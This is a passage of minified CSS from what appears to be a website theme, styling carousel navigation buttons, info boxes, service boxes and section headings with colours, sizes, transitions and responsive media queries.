20px 0 rgba(42,92,220,.75)}.site-wrp .nav-control-layout-top .owl-nav .owl-next:hover i,.site-wrp .nav-control-layout-top .owl-nav .owl-prev:hover i{color:#fff}.site-wrp .nav-control-layout-top2{position:relative}.site-wrp .nav-control-layout-top2 .owl-nav{margin-top:0}.site-wrp .nav-control-layout-top2 .owl-nav>div{cursor:pointer;margin-left:10px;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;height:5rem;width:5rem;background-color:#fff;border-radius:50%;color:#396cf0;border:1px solid #fff;transition:all .3s ease-out}.site-wrp .nav-control-layout-top2 .owl-nav>div i:before{margin-left:0;font-weight:900;font-size:2.5rem}.site-wrp .nav-control-layout-top2 .owl-nav .owl-next:hover,.site-wrp .nav-control-layout-top2 .owl-nav .owl-prev:hover{background-color:transparent;color:#fff;box-shadow:0 4px 20px 0 rgba(42,92,220,.75)}.site-wrp .nav-control-layout-top2 .owl-nav .owl-next:hover i,.site-wrp .nav-control-layout-top2 .owl-nav .owl-prev:hover i{color:#fff}@media only screen and (min-width:576px){.site-wrp .nav-control-layout-top .owl-nav{position:absolute;top:-100px;right:10px;z-index:5}}@media only screen and (max-width:575px){.site-wrp .nav-control-layout-top .owl-nav i{line-height:26px;font-size:16px}.site-wrp .nav-control-layout-top .owl-nav .owl-nav>div{position:absolute;top:50%;transform:translateY(-50%);margin:0 4px;height:35px;width:35px;transition:all .3s ease-out}.site-wrp .nav-control-layout-top .owl-nav .owl-prev{left:0}.site-wrp .nav-control-layout-top .owl-nav .owl-next{right:0}}@media only screen and (min-width:576px){.site-wrp .nav-control-layout-top2 .owl-nav{position:absolute;top:-109px;right:10px;z-index:5}}@media only screen and (max-width:575px){.site-wrp .nav-control-layout-top2 .owl-nav i{line-height:26px;font-size:16px}.site-wrp .nav-control-layout-top2 .owl-nav .owl-nav>div{position:absolute;top:50%;transform:translateY(-50%);margin:0 4px;height:35px;width:35px;transition:all .3s ease-out}.site-wrp .nav-control-layout-top2 .owl-nav .owl-prev{left:0}.site-wrp .nav-control-layout-top2 .owl-nav .owl-next{right:0}}.site-wrp .nav-control-middle .owl-nav{margin-top:0}.site-wrp .nav-control-middle .owl-nav>div{border:1px solid #396cf0;background:#396cf0;opacity:1;font-size:1.8rem;margin:0 4px;height:4.6rem;width:4.6rem;border-radius:50%;position:absolute;transform:translateY(-50%);top:50%;transition:all .3s ease-out}.site-wrp .nav-control-middle .owl-prev{left:-100px}.site-wrp .nav-control-middle .owl-prev i{color:#fff;display:block;line-height:3.6rem;transition:all .3s ease-out}.site-wrp .nav-control-middle .owl-prev:hover{background:0 0;transition:all .3s ease-out}.site-wrp .nav-control-middle .owl-prev:hover i{color:#396cf0}.site-wrp .nav-control-middle .owl-next{right:-100px}.site-wrp .nav-control-middle .owl-next i{color:#fff;display:block;line-height:3.6rem;transition:all .3s ease-out}.site-wrp .nav-control-middle .owl-next:hover{background:0 0;transition:all .3s ease-out}.site-wrp .nav-control-middle .owl-next:hover i{color:#396cf0}.site-wrp .nav-control-middle:hover .owl-prev{left:-40px;background:#fff!important}.site-wrp .nav-control-middle:hover .owl-prev i{color:#396cf0!important}.site-wrp .nav-control-middle:hover .owl-next{right:-40px;background:#fff!important}.site-wrp .nav-control-middle:hover .owl-next i{color:#396cf0!important}.site-wrp .dot-control .owl-nav{line-height:1;margin-top:5px}.site-wrp .dot-control .owl-nav .owl-dots .owl-dot span{margin:0 10px 0 0;height:15px;width:15px;background:#fff;border:1px solid #fff;transition:all .3s ease-out}.site-wrp .dot-control .owl-nav .owl-dots .owl-dot:last-child span{margin:0}.site-wrp .dot-control .owl-nav .owl-dots .active span{border:1px solid #396cf0;background:#396cf0}.site-wrp .dot-control .owl-nav{margin-top:0}.site-wrp .nav-control-layout1.owl-theme .owl-nav{margin-top:0}.site-wrp .nav-control-layout1.owl-theme .owl-nav>div{color:#111;border:1px solid #396cf0;background:0 0;opacity:0;visibility:hidden;font-size:18px;height:46px;width:46px;text-align:center;border-radius:50%;position:absolute;transform:translateY(-50%);top:50%;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;transition:all .3s ease-out}@media only screen and (max-width:1199px){.site-wrp .nav-control-layout1.owl-theme .owl-nav>div{height:44px;width:44px}}@media only screen and (max-width:991px){.site-wrp .nav-control-layout1.owl-theme .owl-nav>div{height:42px;width:42px;font-size:16px}}@media only screen and (max-width:767px){.site-wrp .nav-control-layout1.owl-theme .owl-nav>div{height:38px;width:38px;font-size:15px}}@media only screen and (max-width:575px){.site-wrp .nav-control-layout1.owl-theme .owl-nav>div{height:36px;width:36px;font-size:14px}}.site-wrp .nav-control-layout1.owl-theme .owl-prev{left:-10px}@media only screen and (max-width:1199px){.site-wrp .nav-control-layout1.owl-theme .owl-prev{left:-22px}}@media only screen and (max-width:991px){.site-wrp .nav-control-layout1.owl-theme .owl-prev{left:-20px}}@media only screen and (max-width:767px){.site-wrp .nav-control-layout1.owl-theme .owl-prev{left:-18px}}@media only screen and (max-width:575px){.site-wrp .nav-control-layout1.owl-theme .owl-prev{left:0}}.site-wrp .nav-control-layout1.owl-theme .owl-prev:hover{background:#396cf0;color:#fff;transition:all .3s ease-out}.site-wrp .nav-control-layout1.owl-theme .owl-next{right:-10px}@media only screen and (max-width:1199px){.site-wrp .nav-control-layout1.owl-theme .owl-next{right:-22px}}@media only screen and (max-width:991px){.site-wrp .nav-control-layout1.owl-theme .owl-next{right:-20px}}@media only screen and (max-width:767px){.site-wrp .nav-control-layout1.owl-theme .owl-next{right:-18px}}@media only screen and (max-width:575px){.site-wrp .nav-control-layout1.owl-theme .owl-next{right:0}}.site-wrp .nav-control-layout1.owl-theme .owl-next:hover{background:#396cf0;color:#fff;transition:all .3s ease-out}.site-wrp .nav-control-layout1.owl-theme:hover .owl-prev{opacity:1;visibility:visible}.site-wrp .nav-control-layout1.owl-theme:hover .owl-next{opacity:1;visibility:visible}.site-wrp .nav-control-layout2.owl-theme{overflow:hidden}.site-wrp .nav-control-layout2.owl-theme .owl-nav{margin-top:0}.site-wrp .nav-control-layout2.owl-theme .owl-nav>div{opacity:0;visibility:hidden;font-size:24px;color:#396cf0;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;height:52px;width:52px;border-radius:50%;background:#fff;position:absolute;transform:translateY(-50%);top:50%;margin:0;padding:0;transition:all .5s ease-out}@media only screen and (max-width:991px){.site-wrp .nav-control-layout2.owl-theme .owl-nav>div{height:48px;width:48px;font-size:22px}}@media only screen and (max-width:767px){.site-wrp .nav-control-layout2.owl-theme .owl-nav>div{height:42px;width:42px;font-size:20px}}@media only screen and (max-width:575px){.site-wrp .nav-control-layout2.owl-theme .owl-nav>div{height:38px;width:38px;font-size:18px}}.site-wrp .nav-control-layout2.owl-theme .owl-prev:hover{background:#111!important;transition:all .3s ease-out}.site-wrp .nav-control-layout2.owl-theme .owl-prev:hover i{color:#fff}.site-wrp .nav-control-layout2.owl-theme .owl-next:hover{background:#111!important;transition:all .3s ease-out}.site-wrp .nav-control-layout2.owl-theme .owl-next:hover i{color:#fff}.site-wrp .nav-control-layout2.owl-theme:hover .owl-prev{opacity:1;visibility:visible;left:0}.site-wrp .nav-control-layout2.owl-theme:hover .owl-next{opacity:1;visibility:visible;right:0}.site-wrp .nav-control-layout3.owl-theme{overflow:hidden}.site-wrp .nav-control-layout3.owl-theme .owl-nav{margin-top:0}.site-wrp .nav-control-layout3.owl-theme .owl-nav>div{font-size:24px;color:#111;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;height:52px;width:52px;border-radius:50%;background:#fff;position:absolute;transform:translateY(-50%);top:50%;margin:0;padding:0;transition:all .5s ease-out}@media only screen and (max-width:991px){.site-wrp .nav-control-layout3.owl-theme .owl-nav>div{height:48px;width:48px;font-size:22px}}@media only screen and (max-width:767px){.site-wrp .nav-control-layout3.owl-theme .owl-nav>div{height:42px;width:42px;font-size:20px}}@media only screen and (max-width:575px){.site-wrp .nav-control-layout3.owl-theme .owl-nav>div{height:38px;width:38px;font-size:18px}}.site-wrp .nav-control-layout3.owl-theme .owl-nav .owl-prev{left:0}.site-wrp .nav-control-layout3.owl-theme .owl-nav .owl-prev:hover{background:#396cf0;transition:all .3s ease-out}.site-wrp .nav-control-layout3.owl-theme .owl-nav .owl-prev:hover i{color:#fff}.site-wrp .nav-control-layout3.owl-theme .owl-nav .owl-next{right:0}.site-wrp .nav-control-layout3.owl-theme .owl-nav .owl-next:hover{background:#396cf0;transition:all .3s ease-out}.site-wrp .nav-control-layout3.owl-theme .owl-nav .owl-next:hover i{color:#fff}.dot-control-layout1.owl-theme .owl-dots{margin-top:30px;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center}.dot-control-layout1.owl-theme .owl-dots .owl-dot{margin:0 1px}.dot-control-layout1.owl-theme .owl-dots .owl-dot span{margin:0 5px;height:16px;width:16px;display:block;border-radius:50%;background:0 0;border:2px solid #396cf0;transition:all .3s ease-out}.dot-control-layout1.owl-theme .owl-dots .owl-dot span:hover{background-color:#3c70fa}.dot-control-layout1.owl-theme .owl-dots .owl-dot.active span{background:#396cf0}.dot-control-layout1.owl-theme .owl-nav{margin-top:0}@media all and (max-width:480px){.dot-control-layout1.owl-theme .owl-nav{margin-top:30px}}.dot-control-layout2.owl-theme .owl-dots{margin-top:30px;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center}.dot-control-layout2.owl-theme .owl-dots .owl-dot{margin:0 1px}.dot-control-layout2.owl-theme .owl-dots .owl-dot span{margin:0 5px;height:16px;width:16px;display:block;border-radius:50%;background:0 0;border:2px solid #fff;transition:all .3s ease-out}.dot-control-layout2.owl-theme .owl-dots .owl-dot.active span{background:#fff}.dot-control-layout2.owl-theme .owl-nav{margin-top:0}@media all and (max-width:480px){.dot-control-layout2.owl-theme .owl-nav{margin-top:30px}}.dot-control-left .owl-dots{text-align:left}.dot-control-right .owl-dots{text-align:right}.rt-owl-dot .owl-theme .owl-dots{margin-top:20px!important}@media all and (max-width:480px){.rt-owl-dot .owl-theme .owl-dots{margin-top:10px!important}}.rt-owl-dot .owl-theme .owl-dots .owl-dot span{margin:3px}.rt-owl-dot .owl-theme .owl-dots .owl-dot.active span,.rt-owl-dot .owl-theme .owl-dots .owl-dot:hover span{background-color:#396cf0}.rt-el-info-box.clearfix.media.rtin-light.rtin-style2 .rtin-title{font-size:20px;margin-bottom:0}.rt-el-info-box.clearfix.media.rtin-light.rtin-style2 .rtin-text{margin-bottom:0}.rt-el-info-box.rtin-style8 .rtin-title{font-size:22px}.rt-el-info-box.rtin-style8 .rtin-icon{position:relative;z-index:9;margin-top:30px}.rt-el-info-box.rtin-style8 .rtin-icon:before{position:absolute;height:56px;width:56px;background-color:#f1f9ff;content:"";z-index:-1;top:-24px;left:9px;border-radius:50%;right:0;margin:auto;transition:all .3s ease-out}.rt-el-info-box.rtin-style8:hover .rtin-icon:before{top:-15px}.service-wrap-layout1 .service-inner-layout1.position-loop{position:relative}.service-wrap-layout1 .service-inner-layout1.position-loop .single-item{position:absolute;z-index:99}@media only screen and (max-width:1024px){.service-wrap-layout1 .service-inner-layout1.position-loop .single-item{position:static;margin-top:30px}}.service-wrap-layout1.rtin-dark .service-box-layout1{background-color:#3c70fa}.service-wrap-layout1.rtin-dark .service-box-layout1:hover{background-color:#3364e2}.service-wrap-layout1.rtin-light .service-box-layout1{background-color:#396cf0}.service-wrap-layout1.rtin-light .service-box-layout1:hover{background-color:#3364e2}.service-box-layout1.left{border-radius:4px 0 0 4px}.service-box-layout1.right{border-radius:0 4px 4px 0}.service-box-layout1.all{border-radius:4px}.service-box-layout1.no{border-radius:0}.box-shadow-position .elementor-container{position:relative;top:-100px;box-shadow:0 1px 20px 0 rgba(185,185,185,.75);z-index:999}.service-box-layout1{text-align:center;padding:62px 40px 35px;color:#fff;transition:all .3s ease-out}@media only screen and (max-width:1199px){.service-box-layout1{padding:30px 30px 40px}}.service-box-layout1 .item-icon{overflow:hidden;margin-bottom:15px}.service-box-layout1 .item-icon i{display:inline-block}.service-box-layout1 .item-icon i:before{font-size:50px;margin-left:0}.service-box-layout1 .item-icon img{max-width:50px}.service-box-layout1 .item-title{text-transform:capitalize;font-weight:700;color:#fff}.service-box-layout1 .item-title a{color:#fff;transition:all .3s ease-out}.service-box-layout1 .item-title a:hover{color:#e3e3e3}.service-box-layout1 p{color:#fff}.service-box-layout1:hover .item-icon i{animation:toTopFromBottom .5s forwards}.service-box-layout1:hover .item-icon img{animation:toTopFromBottom .5s forwards}.service-box-layout2{padding:35px;background-color:#fff;text-align:center;position:relative;bottom:0;transition:all .5s ease-out}.service-box-layout2 .item-icon{margin-bottom:10px}.service-box-layout2 .item-icon i:before{font-size:60px;color:#396cf0;margin-left:0;opacity:1;transition:all .3s ease-out}.service-box-layout2 .item-title{text-transform:capitalize;font-weight:500}.service-box-layout2 .item-title a{color:#111;transition:all .3s ease-out}.service-box-layout2 .item-title a:hover{color:#396cf0}.service-box-layout2 .item-btn{display:inline-block;cursor:pointer;font-size:14px;padding:8px 20px;border:1px solid;border-color:#396cf0;color:#396cf0;background-color:transparent;text-transform:uppercase;font-weight:500;border-radius:4px;transition:all .5s ease-out}.service-box-layout2 .item-btn:Hover{background-color:#396cf0;color:#fff}.service-box-layout2:hover{box-shadow:0 5px 70px 0 rgba(220,220,220,.95);bottom:7px}.service-box-layout2:hover .item-icon i:before{color:#3364e2;opacity:.8}.widget-ad-area{position:relative;border-radius:4px;text-align:center}.widget-ad-area .item-btn-wrap{position:absolute;bottom:30px;left:0;right:0;width:100%;text-align:center}.widget-ad-area .ad-wrap img{width:100%}.widget-ad-area .item-btn{border-radius:4px;padding:16px 30px;color:#111;background-color:#fff;transition:all .3s ease-out;font-weight:500}.widget-ad-area .item-btn i{color:#396cf0;margin-left:15px;transition:all .3s ease-out}.widget-ad-area .item-btn:hover{background-color:#396cf0;color:#fff}.widget-ad-area .item-btn:hover i{color:#fff}.rt-el-info-box.rtin-style2:hover{box-shadow:0 10px 55px 5px rgba(137,173,255,.35)}.rt-el-info-box.rtin-style2:hover{background-color:#fff;transform:translate3d(0,-10px,0)}.rt-el-info-box.rtin-style2{position:relative;padding:30px 15px 30px 30px;width:100%;box-sizing:border-box;border-radius:8px;transition:all .2s cubic-bezier(.02, .54, .58, 1)}.rt-el-info-box .rtin-icon i{text-align:center;font-size:28px;line-height:70px;color:#fff;transition:all .5s ease-out}.rt-el-info-box .rtin-content .rtin-title{color:#000;margin-bottom:10px}.rt-el-info-box .rtin-content .rtin-title a{color:#000;transition:all .5s ease-out}.rt-el-info-box .rtin-content .rtin-title a:hover{color:#396cf0}.rt-el-info-box .rtin-content .rtin-text{margin-bottom:0}.rt-el-info-box:hover .rtin-icon i{color:#396cf0;background-color:transparent}.rt-el-info-box.rtin-style1.rtin-light .rtin-icon{margin-right:10px}.rt-el-info-box.rtin-style1.rtin-light .rtin-icon i{text-align:center;font-size:6rem;line-height:1.2;color:#3c70fa;background-color:transparent;border:none;border-radius:50%;transition:all .5s ease-out}.rt-el-info-box.rtin-style1.rtin-light .rtin-icon img{width:67px;height:67px;border-radius:50%}.rt-el-info-box.rtin-style1.rtin-light .rtin-content{margin-left:15px}.rt-el-info-box.rtin-style1.rtin-light .rtin-content .rtin-title{color:#3c70fa;margin-bottom:10px;font-size:24px;line-height:1.4}@media only screen and (max-width:1199px){.rt-el-info-box.rtin-style1.rtin-light .rtin-content .rtin-title{font-size:22px}}@media only screen and (max-width:767px){.rt-el-info-box.rtin-style1.rtin-light .rtin-content .rtin-title{font-size:22px}}@media only screen and (max-width:479px){.rt-el-info-box.rtin-style1.rtin-light .rtin-content .rtin-title{font-size:20px}}.rt-el-info-box.rtin-style1.rtin-light .rtin-content .rtin-title a{color:#3c70fa;transition:all .5s ease-out}.rt-el-info-box.rtin-style1.rtin-light .rtin-content .rtin-title a:hover{color:#396cf0}.rt-el-info-box.rtin-style1.rtin-light .rtin-content .rtin-text{margin-bottom:0;color:#444}.rt-el-info-box.rtin-style1.rtin-light:hover .rtin-icon i{color:#396cf0;background-color:transparent}.rt-el-info-box.rtin-style1.rtin-primary .rtin-icon i{text-align:center;font-size:16px;line-height:34px;height:34px;width:34px;color:#fff;background-color:transparent;border:1px solid #fff;border-radius:50%;transition:all .5s ease-out}.rt-el-info-box.rtin-style1.rtin-primary .rtin-icon img{width:67px;height:67px;border-radius:50%}.rt-el-info-box.rtin-style1.rtin-primary .rtin-content{margin-left:0;color:#fff}.rt-el-info-box.rtin-style1.rtin-primary .rtin-content .rtin-title{color:#fff;margin-bottom:10px;font-size:20px;line-height:1.4}.rt-el-info-box.rtin-style1.rtin-primary .rtin-content .rtin-title a{color:#fff;transition:all .5s ease-out}.rt-el-info-box.rtin-style1.rtin-primary .rtin-content .rtin-title a:hover{color:#fff}.rt-el-info-box.rtin-style1.rtin-primary .rtin-content .rtin-text{margin-bottom:0}.rt-el-info-box.rtin-style1.rtin-primary:hover .rtin-icon i{color:#fff;background-color:transparent}.rt-el-info-box.rtin-style1.rtin-primary .rtin-icon{margin-right:30px}@media all and (max-width:1200px){.rt-el-info-box.rtin-style1.rtin-primary .rtin-icon{margin-right:20px}}.rt-el-info-box.rtin-style1.rtin-dark .rtin-title{color:#fff;font-size:26px;font-weight:700;margin-bottom:12px}.rt-el-info-box.rtin-style1.rtin-dark .rtin-title a{color:#3c70fa}.rt-el-info-box.rtin-style1.rtin-dark .rtin-title a:hover{color:#fff}.rt-el-info-box.rtin-style1.rtin-dark p.rtin-text{color:#fff}.rt-el-info-box.rtin-style1.rtin-dark .rtin-content{margin-left:0}.rt-el-info-box.rtin-style1.rtin-dark .rtin-icon i{text-align:center;font-size:6rem;line-height:1.2;color:#fff;background-color:transparent;border:none;border-radius:50%;transition:all .5s ease-out}.rt-el-info-box.rtin-style1 .rtin-icon{float:left;margin-bottom:25px;margin-right:30px}@media all and (max-width:1200px){.rt-el-info-box.rtin-style1 .rtin-icon{margin-right:20px}}.rt-el-info-box.rtin-style2{transition:all .5s ease-out}.rt-el-info-box.rtin-style2 h3.rtin-title{font-weight:700;font-size:20px}.rt-el-info-box.rtin-style2 .rtin-icon{margin-bottom:25px}.rt-el-info-box.rtin-style2 .rtin-icon i{font-size:58px;line-height:1.2}.rt-el-info-box.rtin-style2 .rtin-icon i.primaryColor{color:#396cf0}.rt-el-info-box.rtin-style2 .rtin-icon i.secondaryColor{color:#3c70fa}.rt-el-info-box.rtin-style2 .rtin-icon i.colorGreen{color:#396cf0}.rt-el-info-box.rtin-style3{background-color:#fff;border-bottom:1px solid #dde2e5;border-radius:4px;transition:all .5s ease-out}@media all and (max-width:767px){.rt-el-info-box.rtin-style3{max-width:490px;margin:0 auto}}.rt-el-info-box.rtin-style3:hover{box-shadow:0 0 20px 0 rgba(202,202,202,.75)}.rt-el-info-box.rtin-style3 .rtin-icon{position:relative;overflow:hidden}.rt-el-info-box.rtin-style3 .rtin-icon .rtin-button{position:absolute;width:100%;height:100%;background-color:rgba(57,108,240,.9);visibility:hidden;opacity:0;transition:all .4s ease-out;text-align:center;margin-top:0}.rt-el-info-box.rtin-style3 .rtin-icon .rtin-button a{font-size:15px;position:relative;top:30%;transform:translateY(-50%);padding:12px 22px}.rt-el-info-box.rtin-style3 .rtin-icon .rtin-button a:hover i{color:#fff}.rt-el-info-box.rtin-style3 .rtin-icon .rtin-button a i{border:none;width:inherit;height:inherit;font-size:18px}.rt-el-info-box.rtin-style3 .rtin-icon img{border-radius:inherit;width:inherit;height:auto;transition:all 2s ease-out;width:100%}.rt-el-info-box.rtin-style3 .rtin-content{padding:25px 20px 30px;text-align:center}.rt-el-info-box.rtin-style3:hover .rtin-button{visibility:visible;opacity:1;transition:all .4s ease-out}.rt-el-info-box.rtin-style11 h3.rtin-title{font-size:22px}.rt-el-info-box.rtin-style11 .rtin-icon{background:#396cf0;width:80px;height:80px;border-radius:50%;position:relative;text-align:center;overflow:hidden}.rt-el-info-box.rtin-style11 .rtin-icon i{text-align:center;font-size:36px;line-height:2.2;color:#fff;transition:all .5s ease-out}.rt-el-info-box.rtin-style11 .rtin-content .rtin-title{color:#fff}.rt-el-info-box.rtin-style11 .rtin-content .rtin-title a{color:#fff}.rt-el-info-box.rtin-style11 .rtin-content .rtin-text{margin-bottom:0;color:#a9b5bf}.rt-el-info-box.rtin-style11:hover .rtin-icon i{color:#fff;animation:toTopFromBottom .5s forwards}.rt-el-info-box.rtin-style11:hover .rtin-icon img{color:#fff;animation:toTopFromBottom .5s forwards}.rt-el-info-box.rtin-style4{text-align:center;position:relative}.rt-el-info-box.rtin-style4 .rt-number{position:absolute;font-size:72px;text-align:right;color:#e5e5e5;font-weight:300;transition:all .4s ease-out;width:100%;top:20px}.rt-el-info-box.rtin-style4 .rtin-icon{transition:all .3s ease-out;overflow:hidden;border-radius:50%;background-color:#fff;padding:15px;position:relative;z-index:9}.rt-el-info-box.rtin-style4 .rtin-icon img{border-radius:50%;transform:scale(1);transition:all .3s ease-out;width:100%}.rt-el-info-box.rtin-style4 .rtin-title{font-size:22px;font-weight:700}.rt-el-info-box.rtin-style4 .rtin-content{padding:25px 0}.rt-el-info-box.rtin-style4:hover .rt-number{color:#396cf0;top:0}.rt-el-info-box.rtin-style4:hover .rtin-icon{background-color:#396cf0}.rt-el-info-box.rtin-style4:hover .rtin-icon img{transform:scale(1.1)}.about-box-layout1 .item-content{margin-bottom:10rem}@media only screen and (max-width:767px){.about-box-layout1 .item-content{text-align:center}}@media only screen and (max-width:1199px){.about-box-layout1 .item-content{margin-top:0;margin-bottom:5rem}}.about-box-layout1 .item-content .item-title{text-transform:capitalize;color:#111;font-weight:700;font-size:36px;line-height:1.3}@media only screen and (max-width:767px){.about-box-layout1 .item-content .item-title{font-size:30px}}.about-box-layout1 .item-content .sub-title{color:#111;font-weight:500;font-size:20px;margin-bottom:20px}.about-box-layout1 .item-content p{margin-bottom:24px}.rt-el-twt-2 .item-content{margin-bottom:10rem}@media only screen and (max-width:767px){.rt-el-twt-2 .item-content{text-align:center}}@media only screen and (max-width:1199px){.rt-el-twt-2 .item-content{margin-top:0;margin-bottom:5rem}}.rt-el-twt-2 .item-content .item-title{text-transform:capitalize;color:#396cf0;font-weight:700;font-size:36px;line-height:1.3}@media only screen and (max-width:767px){.rt-el-twt-2 .item-content .item-title{font-size:30px}}.rt-el-twt-2 .item-content .sub-title{color:#111;font-weight:500;font-size:20px;margin-bottom:20px}.rt-el-twt-2 .item-content p{margin-bottom:24px}@media only screen and (max-width:767px){.rt-el-twt-3 .item-content{text-align:center}}@media only screen and (max-width:1199px){.rt-el-twt-3 .item-content{margin-top:0;margin-bottom:5rem}}.rt-el-twt-3 .item-content .item-title{text-transform:capitalize;color:#396cf0;font-size:32px;line-height:1.3}@media only screen and (max-width:767px){.rt-el-twt-3 .item-content .item-title{font-size:30px}}.rt-el-twt-3 .item-content .sub-title{color:#111;font-size:24px;margin-bottom:20px;font-weight:700}.rt-el-twt-3 .item-content .rtin-button{display:inline-block}.rt-el-twt-3 .item-content .rtin-button .item-btn{background-color:#396cf0;color:#fff;padding:18px 28px}.rt-el-twt-3 .item-content .rtin-button .item-btn:hover{background-color:transparent;color:#396cf0}.rt-el-twt-3 .item-content .rtin-button .item-btn i{margin-left:10px}.rt-el-twt-3 .item-content p{margin-bottom:24px}@media only screen and (max-width:767px){.rt-el-twt-4 .item-content{text-align:center}}@media only screen and (max-width:1199px){.rt-el-twt-4 .item-content{margin-top:0;margin-bottom:5rem}}.rt-el-twt-4 .item-content .item-title{text-transform:capitalize;color:#fff;font-size:32px;line-height:1.3}@media only screen and (max-width:767px){.rt-el-twt-4 .item-content .item-title{font-size:30px}}.rt-el-twt-4 .item-content .sub-title{color:#fff;font-size:24px;margin-bottom:20px;font-weight:700}.rt-el-twt-4 .item-content .rtin-button{display:inline-block}.rt-el-twt-4 .item-content .rtin-button .item-btn{background-color:#fff;color:#fff;padding:18px 28px;color:#396cf0;border:2px solid #fff}.rt-el-twt-4 .item-content .rtin-button .item-btn:hover{background-color:transparent;color:#fff}.rt-el-twt-4 .item-content .rtin-button .item-btn i{margin-left:10px}.rt-el-twt-4 .item-content p{margin-bottom:24px;color:#fff}.about-box-layout2{position:relative}.about-box-layout2 .item-img{position:absolute;left:0;bottom:0;right:0;text-align:center}@media only screen and (max-width:991px){.about-box-layout2 .item-img{position:inherit}}.about-box-layout2 ul li{list-style:none;margin-bottom:5px;font-size:20px;font-weight:500}.about-box-layout2 ul li:last-child{margin-bottom:0}.about-box-layout2 ul li a{border-radius:4px;background:linear-gradient(to right,#396cf0,#285ada);padding:30px 30px 30px 75px;display:block;color:#fff;position:relative;z-index:2;transition:all .5s ease-out}@media only screen and (max-width:767px){.about-box-layout2 ul li a{padding:20px 30px 20px 75px}}.about-box-layout2 ul li a i{font-size:30px;position:absolute;top:50%;transform:translateY(-50%);left:30px}.about-box-layout2 ul li a:after{content:"";position:absolute;height:100%;width:0%;top:0;right:0;background-color:#396cf0;z-index:-1;transition:all .5s ease-out;border-radius:4px}.about-box-layout2 ul li a:before{content:"\f054";font-family:"Font Awesome 5 Free";font-weight:700;position:absolute;top:50%;transform:translateY(-50%);right:30px;z-index:1;color:#fff}.about-box-layout2 ul li a:hover:after{width:100%;left:0}.section-heading p{width:80%}@media only screen and (max-width:991px){.section-heading p{width:100%}}.section-heading.text-center h1,.section-heading.text-center h2,.section-heading.text-center h3,.section-heading.text-center h4,.section-heading.text-center p{float:none;margin-left:auto;margin-right:auto}.section-heading.text-left p,.section-heading.text-right p{margin-left:0;margin-right:0;width:100%}.section-heading.heading-dark h1,.section-heading.heading-dark h2,.section-heading.heading-dark h3,.section-heading.heading-dark h4{color:#111}.section-heading.heading-light h1,.section-heading.heading-light h2,.section-heading.heading-light h3,.section-heading.heading-light h4{color:#fff}.section-heading.heading-light p{color:#fff}.heading-layout1{margin-bottom:70px;text-align:center;position:relative}.heading-layout1:after{position:absolute;content:"";height:4px;width:45px;background-color:#396cf0;left:0;bottom:-24px;right:0;margin:0 auto;border-radius:4px}.heading-layout1 h2,.heading-layout1 h3{text-transform:capitalize;font-size:32px;margin-bottom:15px}@media only screen and (max-width:767px){.heading-layout1 h2,.heading-layout1 h3{font-size:30px;margin-bottom:12px}}.heading-layout1 p{color:#646464;text-transform:capitalize}.heading-layout1.theme2.style1{margin-bottom:80px;text-align:center;position:relative}.heading-layout1.theme2.style1:after{position:absolute;content:"";height:4px;width:45px;background-color:#396cf0;left:0;bottom:-24px;right:0;margin:0 auto;border-radius:4px}.heading-layout1.theme2.style1 h2,.heading-layout1.theme2.style1 h3{text-transform:capitalize;font-size:32px;margin-bottom:15px}@media only screen and (max-width:767px){.heading-layout1.theme2.style1 h2,.heading-layout1.theme2.style1 h3{font-size:30px;margin-bottom:12px}}.heading-layout1.theme2.style1 p{font-size:16px;font-weight:500;color:#646464;margin-bottom:10px;text-transform:capitalize}.heading-layout1.theme3.style1{margin-bottom:35px;text-align:center;position:relative}.heading-layout1.theme3.style1:after{position:absolute;content:"";height:4px;width:45px;background-color:#396cf0;left:0;bottom:-24px;right:0;margin:0 auto;border-radius:4px}.heading-layout1.theme3.style1 h2,.heading-layout1.theme3.style1 h3{text-transform:capitalize;font-size:32px;margin-bottom:15px}@media only screen and (max-width:767px){.heading-layout1.theme3.style1 h2,.heading-layout1.theme3.style1 h3{font-size:30px;margin-bottom:12px}}.heading-layout1.theme3.style1 p{font-size:16px;font-weight:500;color:#646464;margin-bottom:10px;text-transform:capitalize}.heading-layout1.theme4.style1{margin-bottom:35px;text-align:center;position:relative}.heading-layout1.theme4.style1:after{position:absolute;content:"";height:4px;width:45px;background-color:#396cf0;left:0;bottom:-24px;right:0;margin:0 auto;border-radius:4px}.heading-layout1.theme4.style1 h2,.heading-layout1.theme4.style1 h3{text-transform:capitalize;font-size:32px;margin-bottom:15px;color:#fff}@media only screen and (max-width:767px){.heading-layout1.theme4.style1 h2,.heading-layout1.theme4.style1 h3{font-size:30px;margin-bottom:12px}}.heading-layout1.theme4.style1 p{font-size:16px;font-weight:700;color:#396cf0;margin-bottom:10px;text-transform:capitalize}.heading-layout1.theme5.style1{margin-bottom:70px;text-align:center;position:relative}.heading-layout1.theme5.style1:after{position:absolute;content:"";height:4px;width:45px;background-color:#fff;left:0;bottom:-24px;right:0;margin:0 auto;border-radius:4px}.heading-layout1.theme5.style1 h2,.heading-layout1.theme5.style1 h3{text-transform:capitalize;font-size:32px;margin-bottom:15px;color:#fff}@media only screen and (max-width:767px){.heading-layout1.theme5.style1 h2,.heading-layout1.theme5.style1 h3{font-size:30px;margin-bottom:12px}}.heading-layout1.theme5.style1 p{font-size:16px;font-weight:700;color:#fff;margin-bottom:10px;text-transform:capitalize}.heading-layout6.theme1{margin-bottom:70px;text-align:center;position:relative}.heading-layout6.theme1 h2,.heading-layout6.theme1 h3{text-transform:capitalize;font-size:32px;margin-bottom:15px}@media only screen and (max-width:767px){.heading-layout6.theme1 h2,.heading-layout6.theme1 h3{font-size:30px;margin-bottom:12px}}.heading-layout6.theme1 p{color:#fff}.heading-layout6.theme2{margin-bottom:70px;text-align:center;position:relative}.heading-layout6.theme2:after{position:absolute;content:"";height:4px;width:45px;background:linear-gradient(to right,#3c70fa,#7c4dff);left:0;bottom:-24px;right:0;margin:0 auto;border-radius:4px}.heading-layout6.theme2 h2,.heading-layout6.theme2 h3{text-transform:capitalize;font-size:32px;margin-bottom:15px}@media only screen and (max-width:767px){.heading-layout6.theme2 h2,.heading-layout6.theme2 